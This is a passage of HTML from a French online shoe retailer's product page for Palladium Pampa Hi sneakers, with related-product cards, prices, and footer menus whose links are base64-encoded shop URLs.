17.3225C8.37557 17.1159 8.54656 16.8677 8.66304 16.593C8.70178 16.2892 8.68001 15.9807 8.59857 15.6852C8.39016 15.0378 8.35784 14.3467 8.50398 13.6832L8.55472 13.4528L8.67283 13.2486C8.8621 12.9213 9.11597 12.7126 9.28708 12.5926C9.46827 12.4655 9.65295 12.3716 9.8023 12.3038C10.0756 12.1797 10.3798 12.0777 10.5864 12.0085L10.6239 11.996L10.6834 11.976L10.7443 11.961C11.0432 11.8874 11.3235 11.7536 11.5683 11.5684C11.7538 11.323 11.8877 11.0419 11.9615 10.7417L11.9763 10.6817L11.9958 10.6231L12.0083 10.5857L12.0083 10.5857L12.0083 10.5856C12.0771 10.3791 12.1788 10.0742 12.303 9.80023C12.3709 9.65048 12.4651 9.46501 12.5931 9.28303C12.7142 9.11086 12.9245 8.85644 13.2541 8.66772L13.4551 8.55265L13.6812 8.50255C14.3459 8.35527 15.0373 8.38812 15.6841 8.59642C15.9806 8.67754 16.2899 8.69916 16.5939 8.66053C16.8678 8.54434 17.1153 8.37383 17.3213 8.15881L17.3659 8.11228L17.4142 8.06969L17.4459 8.04176C17.6178 7.89012 17.864 7.67301 18.1137 7.49677C18.3209 7.35051 18.8366 7 19.5001 7C20.164 7 20.6797 7.35077 20.8879 7.49805C21.1416 7.67757 21.3905 7.89855 21.5642 8.05283L21.59 8.07573L21.6361 8.11662L21.6787 8.1611C21.8851 8.37649 22.1331 8.54727 22.4073 8.66346C22.7105 8.70204 23.0188 8.68043 23.3139 8.59948C23.9625 8.38987 24.6549 8.35777 25.3195 8.50536L25.5485 8.55622L25.7515 8.67364C26.0784 8.86267 26.287 9.11611 26.4072 9.28729C26.5344 9.46846 26.6283 9.65311 26.6962 9.80255C26.8209 10.0771 26.9231 10.3826 26.9926 10.5901L27.0044 10.6255L27.024 10.6841L27.0389 10.7441C27.1126 11.0427 27.2463 11.323 27.4314 11.5683C27.6774 11.7539 27.9587 11.8878 28.2584 11.9615L28.318 11.9762L28.3763 11.9956L28.4122 12.0075L28.4122 12.0075L28.4123 12.0076C28.6196 12.0765 28.9254 12.1783 29.2002 12.3028C29.35 12.3708 29.5354 12.4648 29.7172 12.5926C29.8894 12.7135 30.1431 12.923 30.3319 13.251L30.4492 13.4547L30.4995 13.6842C30.6452 14.348 30.6122 15.038 30.405 15.684C30.3234 15.9804 30.3015 16.2894 30.3403 16.5931C30.4564 16.8672 30.6271 17.1149 30.8424 17.3211L30.8901 17.3668L30.9337 17.4165L30.9643 17.4514C31.1145 17.6223 31.3295 17.867 31.5039 18.1144C31.6497 18.3212 32 18.8369 32 19.5001C32 20.164 31.6492 20.6797 31.502 20.8878C31.3227 21.141 31.1022 21.3895 30.9483 21.5628L30.9249 21.5891L30.891 21.6274L30.852 21.6658L30.8521 21.6659L30.8011 21.716ZM19.5003 11.1058C17.2739 11.1058 15.1385 11.9904 13.5642 13.5647C11.9898 15.1391 11.1053 17.2744 11.1053 19.5009C11.1053 21.7274 11.9898 23.8625 13.5642 25.4368C15.1385 27.0112 17.2739 27.8957 19.5003 27.8957C21.7268 27.8957 23.8619 27.0112 25.4363 25.4368C27.0106 23.8625 27.8952 21.7274 27.8952 19.5009C27.8927 17.2753 27.0073 15.1415 25.4336 13.5674C23.8598 11.9937 21.726 11.1085 19.5003 11.1058ZM19.5003 26.6041C17.6163 26.6041 15.8095 25.8558 14.4774 24.5236C13.1452 23.1915 12.3969 21.3847 12.3969 19.5009C12.3969 17.6169 13.1452 15.8101 14.4774 14.478C15.8095 13.1458 17.6163 12.3974 19.5003 12.3974C21.3841 12.3974 23.1909 13.1458 24.523 14.478C25.8552 15.8101 26.6035 17.6168 26.6035 19.5009C26.6014 21.3842 25.8522 23.1895 24.5206 24.5212C23.189 25.8528 21.3836 26.602 19.5003 26.6041ZM17.538 21.7921L22.8948 15.8402L22.8947 15.8402C23.1353 15.5834 23.5369 15.5664 23.7983 15.8015C24.0596 16.037 24.0845 16.438 23.8545 16.704V16.7042L18.0426 23.1618C17.9242 23.2934 17.7567 23.3707 17.5796 23.3756H17.5629C17.3915 23.3756 17.2272 23.3074 17.1061 23.1864L15.1688 21.2491C14.9243 20.9956 14.9278 20.5929 15.177 20.3437C15.4259 20.0948 15.8286 20.0912 16.0821 20.3358H16.0818L17.538 21.7921Z" fill="black"/></svg>
<p>Certifiée authentique par Offshoes</p>
                        </div>
                                    </div>
          </div>

                
                        <div class="product-tabs">
            <section class="section-toggle product-description">
            <div class="title">
                Description
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" class="qcdsvg qcdsvg-arrow-right" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4034 20.3777L17 14.1553L18.6326 13L23.8535 20.3777L18.6326 27.7553L17 26.6L21.4034 20.3777Z" fill="#D22D1F"/></svg>
            </div>
            <div class="content" itemprop="description">
                Découvrez la PAMPA HI de Palladium, la chaussure emblématique qui allie style et durabilité. Son design intemporel et polyvalent en fait un choix idéal pour les aventuriers urbains. Fabriquée avec des matériaux de haute qualité, cette chaussure offre un confort optimal tout au long de la journée. Son empeigne en toile résistante est à la fois respirante et robuste, tandis que sa semelle extérieure en caoutchouc garantit une adhérence exceptionnelle sur toutes les surfaces. Que ce soit pour explorer la ville ou partir à l'aventure en plein air, la PAMPA HI vous accompagnera avec style et fiabilité. Prêt à vous démarquer ? Faites une déclaration de style audacieuse avec cette chaussure emblématique de Palladium.
            </div>

        </section>
        
        
    <div class="list-cat-prod">
        <p>Retrouvez ce produit dans les cat&eacute;gories &hellip;</p>
        <div class="liste">
                                                                                                        <a href="https://www.offshoes.fr/fr/femme-393">Femme</a>,                                                                 <a href="https://www.offshoes.fr/fr/chaussures-femme-397">Chaussures Femme</a>,                                                                 <a href="https://www.offshoes.fr/fr/femme-chaussures-baskets-400">Baskets Femme</a>                                    </div>
    </div>
    <div class="brand">
        Marque : <a href="https://www.offshoes.fr/fr/marques/11-palladium">
            Palladium
        </a>
    </div>
    <div class="reference-offshoes">
        R&eacute;f&eacute;rence Offshoes : PAMPA W - SAHARA - 92352-238-M
    </div>

</div>                


                </div>
            </div>
        </div>



        
                    


                
        
            <section class="featured-products clearfix mt-3">
    <div class="products-section-title">
        Dans la m&ecirc;me cat&eacute;gorie
    </div>
    <div class="products">
                    
    <article
            class="product-miniature js-product-miniature col-6 col-lg-4 col-xl-3 col-md-4 mb-3"
            data-id-product="9162" data-id-product-attribute="54167">
        <div class="product-wrap">

            <div class="card-img-top product__card-img">
                
                    <a href="https://www.offshoes.fr/fr/femme-chaussures-baskets/carnaby-s25-white-pink-48suj-lacoste.html#/pointures-37/matiere_ext-cuir/matiere_int-cuir/couleur_generique-blanc/couleur-white_pink/matiere-48suj0002_1y9"
                       class="thumbnail product-thumbnail  rc ratio1_1  ">

                                                    <img
                                    src="https://static1.offshoes.fr/44943-pdt_300/carnaby-s25-white-pink-48suj-lacoste.jpg"
                                    data-src="https://static1.offshoes.fr/44943-pdt_300/carnaby-s25-white-pink-48suj-lacoste.jpg"
                                    alt="Basket Junior Carnaby Set..."
                                    data-full-size-image-url="https://static1.offshoes.fr/44943-large_default/carnaby-s25-white-pink-48suj-lacoste.jpg"
                                    class="lazyload"
                            >
                                                <div class="available-taille">
                                <div class="attributes_block">
        <span>
            Tailles disponibles
        </span>
                    
                    
                    
                    
                                                                                                                <div class="attribute group_5"
                         >
                        37
                    </div>
                            
                    
                    
                    
                    
            </div>



                        </div>
                    </a>
                
            </div>
            

            
            <div class="listing-bottom">
                <div class="product-description product__card-desc">
                    <div class="name-price">
                        
                                                            <span class="product-title"><a href="https://www.offshoes.fr/fr/femme-chaussures-baskets/carnaby-s25-white-pink-48suj-lacoste.html#/pointures-37/matiere_ext-cuir/matiere_int-cuir/couleur_generique-blanc/couleur-white_pink/matiere-48suj0002_1y9">Basket Junior Carnaby Set white pink 48suj0002-1y9</a>
                            </span>
                                                        
                                                                    <div class="product-price-and-shipping">
                                                                                    
                                            <span class="sr-only">Prix de base</span>
                                            <span class="regular-price">75,00 €</span>
                                                                                <span class="sr-only">Prix</span>
                                        <span class="price current-price-discount">45,00 €</span>


                                    </div>
                                
                            
                        
                    </div>
                    
                        
                    

                </div>


            </div>

            <div class="product-list-action">
                <div class="qcd_netreviews">
                    
                </div>

                
                    <ul class="product-flags">
                                                                                                                                                                <li class="product-flag discount-percentage discount-product">-40 %</li>
                                                                        </ul>
                

                
                                                        
            </div>
        </div>
        

    </article>

                    
    <article
            class="product-miniature js-product-miniature col-6 col-lg-4 col-xl-3 col-md-4 mb-3"
            data-id-product="9421" data-id-product-attribute="55697">
        <div class="product-wrap">

            <div class="card-img-top product__card-img">
                
                    <a href="https://www.offshoes.fr/fr/baskets-homme/oldskool-2-brown-vn000d9ybw2-vans.html#/pointures-42/matiere_int-cuir_textile/matiere_ext-cuir_suede/couleur_generique-marron/couleur-brown/matiere-vn000d9ybw21"
                       class="thumbnail product-thumbnail  rc ratio1_1  ">

                                                    <img
                                    src="https://static2.offshoes.fr/46158-pdt_300/oldskool-2-brown-vn000d9ybw2-vans.jpg"
                                    data-src="https://static2.offshoes.fr/46158-pdt_300/oldskool-2-brown-vn000d9ybw2-vans.jpg"
                                    alt="VANS - OLD SKOOL brown..."
                                    data-full-size-image-url="https://static3.offshoes.fr/46158-large_default/oldskool-2-brown-vn000d9ybw2-vans.jpg"
                                    class="lazyload"
                            >
                                                <div class="available-taille">
                                <div class="attributes_block">
        <span>
            Tailles disponibles
        </span>
                    
                    
                    
                    
                    
                                                                                                                <div class="attribute group_5"
                         >
                        42
                    </div>
                            
                    
                                                                                                                <div class="attribute group_5"
                         >
                        44
                    </div>
                            
                    
                    
                    
            </div>



                        </div>
                    </a>
                
            </div>
            

            
            <div class="listing-bottom">
                <div class="product-description product__card-desc">
                    <div class="name-price">
                        
                                                            <span class="product-title"><a href="https://www.offshoes.fr/fr/baskets-homme/oldskool-2-brown-vn000d9ybw2-vans.html#/pointures-42/matiere_int-cuir_textile/matiere_ext-cuir_suede/couleur_generique-marron/couleur-brown/matiere-vn000d9ybw21">VANS - OLD SKOOL brown vn000d9ybw21</a>
                            </span>
                                                        
                                                                    <div class="product-price-and-shipping">
                                                                                    
                                            <span class="sr-only">Prix de base</span>
                                            <span class="regular-price">90,00 €</span>
                                                                                <span class="sr-only">Prix</span>
                                        <span class="price current-price-discount">54,00 €</span>


                                    </div>
                                
                            
                        
                    </div>
                    
                        
                    

                </div>


            </div>

            <div class="product-list-action">
                <div class="qcd_netreviews">
                    
                </div>

                
                    <ul class="product-flags">
                                                                                                                                                                <li class="product-flag discount-percentage discount-product">-40 %</li>
                                                                        </ul>
                

                
                                                        
            </div>
        </div>
        

    </article>

                    
    <article
            class="product-miniature js-product-miniature col-6 col-lg-4 col-xl-3 col-md-4 mb-3"
            data-id-product="9375" data-id-product-attribute="55358">
        <div class="product-wrap">

            <div class="card-img-top product__card-img">
                
                    <a href="https://www.offshoes.fr/fr/femme-chaussures-baskets/u574-dark-olive-u574bgr-new-balance.html#/pointures-405/couleur_generique-kaki/matiere_int-cuir_et_textile/couleur-dark_olive/matiere_ext-cuir_et_suede/matiere-u574bgr"
                       class="thumbnail product-thumbnail  rc ratio1_1  ">

                                                    <img
                                    src="https://static3.offshoes.fr/45936-pdt_300/u574-dark-olive-u574bgr-new-balance.jpg"
                                    data-src="https://static3.offshoes.fr/45936-pdt_300/u574-dark-olive-u574bgr-new-balance.jpg"
                                    alt="Chaussures de sport pour..."
                                    data-full-size-image-url="https://static3.offshoes.fr/45936-large_default/u574-dark-olive-u574bgr-new-balance.jpg"
                                    class="lazyload"
                            >
                                                <div class="available-taille">
                                <div class="attributes_block">
        <span>
            Tailles disponibles
        </span>
                    
                    
                                                                                                                <div class="attribute group_5"
                         >
                        40,5
                    </div>
                            
                    
                                                                                                                <div class="attribute group_5"
                         >
                        41,5
                    </div>
                            
                                                                                                                <div class="attribute group_5"
                         >
                        42
                    </div>
                            
                    
                    
                    
                    
                    
                    
                    
                    
            </div>



                        </div>
                    </a>
                
            </div>
            

            
            <div class="listing-bottom">
                <div class="product-description product__card-desc">
                    <div class="name-price">
                        
                                                            <span class="product-title"><a href="https://www.offshoes.fr/fr/femme-chaussures-baskets/u574-dark-olive-u574bgr-new-balance.html#/pointures-405/couleur_generique-kaki/matiere_int-cuir_et_textile/couleur-dark_olive/matiere_ext-cuir_et_suede/matiere-u574bgr">Chaussures de sport pour adulte 574 dark olive u574bgr</a>
                            </span>
                                                        
                                                                    <div class="product-price-and-shipping">
                                                                                <span class="sr-only">Prix</span>
                                        <span class="price">120,00 €</span>


                                    </div>
                                
                            
                        
                    </div>
                    
                        
                    

                </div>


            </div>

            <div class="product-list-action">
                <div class="qcd_netreviews">
                    
                </div>

                
                    <ul class="product-flags">
                                                                    </ul>
                

                
                                                        
            </div>
        </div>
        

    </article>

                    
    <article
            class="product-miniature js-product-miniature col-6 col-lg-4 col-xl-3 col-md-4 mb-3"
            data-id-product="7996" data-id-product-attribute="47342">
        <div class="product-wrap">

            <div class="card-img-top product__card-img">
                
                    <a href="https://www.offshoes.fr/fr/femme-chaussures-baskets/noubar-blanc-argent-10489-sermerdjian.html#/pointures-37/couleur-blanc_argent/matiere_ext-cuir_et_syntetique/matiere_int-cuir_et_syntetique/couleur_generique-blanc/matiere-10489"
                       class="thumbnail product-thumbnail  rc ratio1_1  ">

                                                    <img
                                    src="https://static3.offshoes.fr/39246-pdt_300/noubar-blanc-argent-10489-sermerdjian.jpg"
                                    data-src="https://static3.offshoes.fr/39246-pdt_300/noubar-blanc-argent-10489-sermerdjian.jpg"
                                    alt="Basket mode basse à lacet..."
                                    data-full-size-image-url="https://static1.offshoes.fr/39246-large_default/noubar-blanc-argent-10489-sermerdjian.jpg"
                                    class="lazyload"
                            >
                                                <div class="available-taille">
                                <div class="attributes_block">
        <span>
            Tailles disponibles
        </span>
                    
                    
                    
                    
                                                                                                                <div class="attribute group_5"
                         >
                        37
                    </div>
                            
                                                                                                                <div class="attribute group_5"
                         >
                        38
                    </div>
                            
                                                                                                                <div class="attribute group_5"
                         >
                        39
                    </div>
                            
                                                                                                                <div class="attribute group_5"
                         >
                        40
                    </div>
                            
                    
                    
                    
            </div>



                        </div>
                    </a>
                
            </div>
            

            
            <div class="listing-bottom">
                <div class="product-description product__card-desc">
                    <div class="name-price">
                        
                                                            <span class="product-title"><a href="https://www.offshoes.fr/fr/femme-chaussures-baskets/noubar-blanc-argent-10489-sermerdjian.html#/pointures-37/couleur-blanc_argent/matiere_ext-cuir_et_syntetique/matiere_int-cuir_et_syntetique/couleur_generique-blanc/matiere-10489">Basket mode basse à lacet pour femme NOUBAR blanc-argent 10489</a>
                            </span>
                                                        
                                                                    <div class="product-price-and-shipping">
                                                                                    
                                            <span class="sr-only">Prix de base</span>
                                            <span class="regular-price">150,00 €</span>
                                                                                <span class="sr-only">Prix</span>
                                        <span class="price current-price-discount">120,00 €</span>


                                    </div>
                                
                            
                        
                    </div>
                    
                        
                    

                </div>


            </div>

            <div class="product-list-action">
                <div class="qcd_netreviews">
                    
                </div>

                
                    <ul class="product-flags">
                                                                                                                                                                <li class="product-flag discount-percentage discount-product">-20 %</li>
                                                                        </ul>
                

                
                                                        
            </div>
        </div>
        

    </article>

            </div>
</section>

        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <div class="modal-body">
                <div data-slick id="js-slick-product">
                                            <figure class="position-relative rc rc_1_1">
                            <img data-src="https://static2.offshoes.fr/30983-large_default/pampa-w-sahara-92352-238-m-palladium.jpg" class="img-fluid lazyload" width="649" alt="" title="">
                        </figure>
                                            <figure class="position-relative rc rc_1_1">
                            <img data-src="https://static3.offshoes.fr/30984-large_default/pampa-w-sahara-92352-238-m-palladium.jpg" class="img-fluid lazyload" width="649" alt="" title="">
                        </figure>
                                            <figure class="position-relative rc rc_1_1">
                            <img data-src="https://static2.offshoes.fr/30985-large_default/pampa-w-sahara-92352-238-m-palladium.jpg" class="img-fluid lazyload" width="649" alt="" title="">
                        </figure>
                                            <figure class="position-relative rc rc_1_1">
                            <img data-src="https://static3.offshoes.fr/30986-large_default/pampa-w-sahara-92352-238-m-palladium.jpg" class="img-fluid lazyload" width="649" alt="" title="">
                        </figure>
                                            <figure class="position-relative rc rc_1_1">
                            <img data-src="https://static3.offshoes.fr/30987-large_default/pampa-w-sahara-92352-238-m-palladium.jpg" class="img-fluid lazyload" width="649" alt="" title="">
                        </figure>
                                    </div>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

<div class="skeepers_product__reviews" data-product-id="6334" data-locale="fr_FR"></div>


        
            <footer class="page-footer"></footer>
        
    </section>

    
  </div>


                
                            </div>
            
            
            
        </section>
    
        <footer id="footer" class="l-footer">
        

            
    


<!-- Bloc Assurance -->
<div class="shoes-reassurance row">
    <div class="shoes-reassurance_col col-xs-6 col-md">
        <svg xmlns="http://www.w3.org/2000/svg" width="50px" height="50px" viewBox="0 0 30.5 29.1"><path d="M25.1 0H5.4L0 7.6v21.5h30.5V7.6L25.1 0zm2.4 6.9H16.2V2H24l3.5 4.9zM6.4 2h7.8v4.9H2.9L6.4 2zM2 27.1V8.9h26.5v18.2H2z"></path><path d="M14.3 14.2l-1.4-1.4-5.4 5.3 5.4 5.4 1.4-1.4-2.9-3h10.1v-2H11.4z"></path></svg>
        <p>
            Satisfait ou remboursé<br>
            120 jours pour changer d'avis
        </p>
    </div>
    <div class="shoes-reassurance_col col-xs-6 col-md">
        <svg xmlns="http://www.w3.org/2000/svg" width="70px" height="50px" viewBox="0 0 38.1 24"><path d="M26.1 24c-6.6 0-12-5.4-12-12s5.4-12 12-12 12 5.4 12 12-5.4 12-12 12zm0-22c-5.5 0-10 4.5-10 10s4.5 10 10 10 10-4.5 10-10-4.5-10-10-10z"></path><path d="M27.8 14.6l-2.7-2.8V5.2h2V11l2.1 2.2zM0 5.3h11.5v2H0zM4.1 11h7.4v2H4.1zM7.1 16.7h4.4v2H7.1z"></path></svg>
        <p>
            Livraison rapide<br>
            Domicile ou point relais
        </p>
    </div>
    <div class="shoes-reassurance_col shoes-reassurance__col--livraison col-xs-6 col-md">
        <svg xmlns="http://www.w3.org/2000/svg" width="65px" height="50px" viewBox="0 0 36.2 22.1"><path d="M36.2 10.4L30.1 0H0v19.4h5.5c.4 1.6 1.8 2.7 3.5 2.7s3.1-1.1 3.5-2.7h12.3c.4 1.6 1.9 2.7 3.5 2.7s3.1-1.1 3.5-2.7H36v-9zM28.9 2l4.5 7.7H22.8V2h6.1zM9 20.1c-.9 0-1.7-.8-1.7-1.7s.8-1.7 1.7-1.7 1.7.8 1.7 1.7-.8 1.7-1.7 1.7zm0-5.4a3.5 3.5 0 0 0-3.5 2.7H2V2h18.8v15.4h-8.2A3.9 3.9 0 0 0 9 14.7zm19.4 5.4c-.9 0-1.7-.8-1.7-1.7s.8-1.7 1.7-1.7 1.7.8 1.7 1.7-.7 1.7-1.7 1.7zm3.6-2.7c-.4-1.6-1.9-2.7-3.5-2.7s-3.1 1.1-3.5 2.7h-2.1v-5.7h11.4v5.7H32z"></path><path d="M14.8 4.9L10 9.7 8.2 7.9 6.7 9.3l3.3 3.2 6.2-6.2z"></path></svg>
        <p>
            Livraison offerte<br>
        </p>
    </div>
    <div class="shoes-reassurance_col col-xs-6 col-md">
        <svg xmlns="http://www.w3.org/2000/svg" width="47px" height="50px" viewBox="0 0 23.6 28.7"><path d="M12 28.7l-.4-.2C-.1 22.9 0 11.9 0 7.7V6h1C3.8 6 9.2 2 11.1.5l.6-.5.6.5c1.9 1.5 7.4 5.3 10.2 5.3h1v1.7c.1 4.1.4 15.1-11.2 21l-.3.2zM2 7.9c0 4.2 0 13.5 9.9 18.6 9.8-5.2 9.7-14.6 9.6-18.8a29 29 0 0 1-9.8-5.2A27 27 0 0 1 2 7.9z"></path><path d="M10.1 19l-3.6-3.6L7.9 14l2.2 2.2 5.6-5.6 1.4 1.4z"></path></svg>
        <p>
            Paiement en ligne sécurisé
        </p>
    </div>
    <div class="shoes-reassurance_col col-xs-6 col-md">
        <svg width="50px" height="50px" viewBox="0 0 29 21" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M22.5534 0H1.92709V0.00048955C0.866229 0.00048955 0 0.870181 0 1.93637V14.5587C0 15.6244 0.866067 16.4946 1.92709 16.4946H16.9614C17.8897 18.6077 19.9932 20.0827 22.4397 20.0827C25.7449 20.0827 28.4248 17.3906 28.4248 14.0704C28.4248 11.4699 26.7813 9.25528 24.4805 8.41696V1.93588C24.4805 0.869692 23.6148 0 22.5534 0ZM23.2933 5.857V8.11889L23.2937 8.11901C23.015 8.07869 22.7298 8.05782 22.4398 8.05782C19.8427 8.05782 17.6318 9.72011 16.804 12.0429V11.9492H13.1623V13.1415H16.5259C16.4789 13.4443 16.4548 13.7544 16.4548 14.0699C16.4548 14.4923 16.4983 14.9042 16.5805 15.3019H1.92701C1.52108 15.3019 1.18686 14.9662 1.18686 14.5584V5.857H23.2933ZM17.6418 14.0697C17.6418 11.4079 19.7896 9.25006 22.4395 9.25006C25.0896 9.25006 27.2376 11.4076 27.2376 14.0697C27.2376 16.7315 25.0898 18.8897 22.4395 18.8897C19.7898 18.8897 17.6418 16.7317 17.6418 14.0697ZM23.293 2.73349H1.18658L1.18642 1.9358C1.18642 1.52802 1.52065 1.19228 1.92656 1.19228H22.5529C22.9588 1.19228 23.293 1.52803 23.293 1.9358V2.73349ZM11.318 11.9489H7.67639V13.1412H11.318V11.9489ZM5.83243 11.9489H2.19079V13.1412H5.83243V11.9489ZM23.7974 13.8616H24.2138C24.3472 13.8616 24.4572 13.8391 24.5437 13.794C24.6303 13.7472 24.6942 13.6823 24.7357 13.5994C24.779 13.5146 24.8006 13.4164 24.8006 13.3046C24.8006 13.2037 24.7808 13.1145 24.7411 13.0369C24.7033 12.9576 24.6447 12.8963 24.5654 12.8531C24.486 12.808 24.386 12.7855 24.2652 12.7855C24.1697 12.7855 24.0814 12.8044 24.0002 12.8423C23.9191 12.8801 23.8542 12.9333 23.8055 13.0018C23.7569 13.0703 23.7325 13.1532 23.7325 13.2506H22.9511C22.9511 13.0342 23.0088 12.8459 23.1242 12.6854C23.2413 12.525 23.3982 12.3997 23.5946 12.3096C23.7911 12.2195 24.0074 12.1744 24.2436 12.1744C24.5104 12.1744 24.7438 12.2177 24.9439 12.3042C25.144 12.3889 25.2999 12.5142 25.4117 12.68C25.5235 12.8459 25.5793 13.0514 25.5793 13.2965C25.5793 13.4209 25.5505 13.5417 25.4928 13.6588C25.4351 13.7742 25.3522 13.8788 25.244 13.9725C25.1658 14.0401 25.0749 14.098 24.9713 14.1461C25.104 14.1931 25.2174 14.256 25.3116 14.3348C25.4216 14.425 25.5045 14.5322 25.5604 14.6566C25.6163 14.7792 25.6442 14.9153 25.6442 15.0649C25.6442 15.2488 25.6091 15.4128 25.5388 15.557C25.4685 15.6994 25.3693 15.8202 25.2413 15.9193C25.1152 16.0185 24.9673 16.0942 24.7979 16.1465C24.6284 16.1969 24.4437 16.2222 24.2436 16.2222C24.0777 16.2222 23.9146 16.1996 23.7542 16.1546C23.5955 16.1077 23.4513 16.0383 23.3215 15.9464C23.1936 15.8526 23.0908 15.7355 23.0133 15.5949C22.9376 15.4525 22.8997 15.2839 22.8997 15.0892H23.6812C23.6812 15.1902 23.7064 15.2803 23.7569 15.3596C23.8074 15.4389 23.8768 15.5011 23.9651 15.5462C24.0552 15.5913 24.1553 15.6138 24.2652 15.6138C24.3896 15.6138 24.496 15.5913 24.5843 15.5462C24.6744 15.4993 24.7429 15.4344 24.7898 15.3515C24.8385 15.2668 24.8628 15.1685 24.8628 15.0568C24.8628 14.9126 24.8367 14.7972 24.7844 14.7107C24.7321 14.6224 24.6573 14.5575 24.5599 14.516C24.4626 14.4745 24.3472 14.4538 24.2138 14.4538H23.7974V14.2753V14.0509V13.8616ZM20.1786 14.5342L19.1559 15.5569L19.6279 16.0289L20.6506 15.0062L21.7519 16.1075L22.2239 15.6356L21.1226 14.5342L22.1451 13.5116L21.6732 13.0396L20.6506 14.0622L19.7067 13.1183L19.2347 13.5903L20.1786 14.5342Z" fill="black"/>
        </svg>
        <p>
            Paiement en 3x et 4x
            à partir de 30 euros
        </p>
    </div>
</div>


<div class="footer-container wow fadeInDown">
    <div class="footer-three">
        <div class="container">
            <div class="row">
                
                    <div class="block_newsletter col-12">
        <div class="newsletter-inner">
        <div class="block_newsletter_list">
                            <p class="conditions">Recevez nos dernières NEWS</p>
                        <div class="form">
                <form action="https://www.offshoes.fr/fr/#footer" method="post">
                                            
                                        <div class="input-wrapper">
                        <input
                                class="form-control"
                                name="email"
                                type="email"
                                value=""
                                placeholder="Votre adresse e-mail">
                        <input type="hidden" name="action" value="0">
                        <button
                                class="btn-submit font-send"
                                name="submitNewsletter"
                                type="submit"
                        >
                            <span>Subscribe</span>
                        </button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
    <div class="social-sharing col-12">
        							 <a class="text-hide mb-2 social-share-btn social-share-btn--footer facebook" href="https://www.facebook.com/Offshoesfr/" target="_blank" rel="nofollow noopener">
			                                    
                							</a>
			        							 <a class="text-hide mb-2 social-share-btn social-share-btn--footer twitter" href="https://twitter.com/OFFSHOES1" target="_blank" rel="nofollow noopener">
			                							</a>
			        							 <a class="text-hide mb-2 social-share-btn social-share-btn--footer pinterest" href="https://www.pinterest.fr/offshoes69/" target="_blank" rel="nofollow noopener">
			                                    
                							</a>
			        							 <a class="text-hide mb-2 social-share-btn social-share-btn--footer instagram" href="https://www.instagram.com/offshoes_officiel/" target="_blank" rel="nofollow noopener">
			                                    
                							</a>
			            </div>


                
            </div>
        </div>
    </div>
    <div class="footer-one">
        <div class="container">
            <div class="row justify-content-center">
                
                          <div class="col-lg-2">
              <p class="footer__title footer__title--desktop">Catégories</p>
        <a href="#footer_sub_menu_42272" class="footer__title--mobile footer__title" data-toggle="collapse">Catégories</a>
      <ul id="footer_sub_menu_42272" class="collapse show" data-collapse-hide-mobile>
                  <li>
                <div
                id="link-custom-page-homme-1"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvaG9tbWUtMzk0"
                title=""
                                rel="nofollow"
                >
                    Homme
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-femme-1"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZmVtbWUtMzkz"
                title=""
                                rel="nofollow"
                >
                    Femme
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-enfants-1"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvY2hhdXNzdXJlcy12ZXRlbWVudHMtZW5mYW50LTM5NQ=="
                title=""
                                rel="nofollow"
                >
                    Enfants
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-accessoires-1"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYWNjZXNzb2lyZXMtMzk2"
                title=""
                                rel="nofollow"
                >
                    Accessoires
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-offres-speciales-1"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvcHJvbW90aW9ucw=="
                title=""
                                rel="nofollow"
                >
                    Offres Spéciales
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-nouveautes-1"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbm91dmVhdXgtcHJvZHVpdHM="
                title=""
                                rel="nofollow"
                >
                    Nouveautés
                </div>
          </li>
              </ul>
    </div>
      <div class="col-lg-2">
              <p class="footer__title footer__title--desktop">Top Marques</p>
        <a href="#footer_sub_menu_58673" class="footer__title--mobile footer__title" data-toggle="collapse">Top Marques</a>
      <ul id="footer_sub_menu_58673" class="collapse show" data-collapse-hide-mobile>
                  <li>
                <div
                id="link-custom-page-adidas-originals-3"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcy8xNC1hZGlkYXM="
                title=""
                                rel="nofollow"
                >
                    Adidas Originals
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-converse-3"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcy8xLWNvbnZlcnNl"
                title=""
                                rel="nofollow"
                >
                    Converse
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-vans-3"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcy8xMi12YW5z"
                title=""
                                rel="nofollow"
                >
                    Vans
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-timberland-3"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcy85LXRpbWJlcmxhbmQ="
                title=""
                                rel="nofollow"
                >
                    Timberland
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-ugg-3"
                class="custom-page-link url-obf"
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcy8xMC11Z2c="
                title=""
                                rel="nofollow"
                >
                    UGG
                </div>
          </li>
                  <li>
                <div
                id="link-custom-page-birkenstock-3"
                class="custom-page-link url-obf"
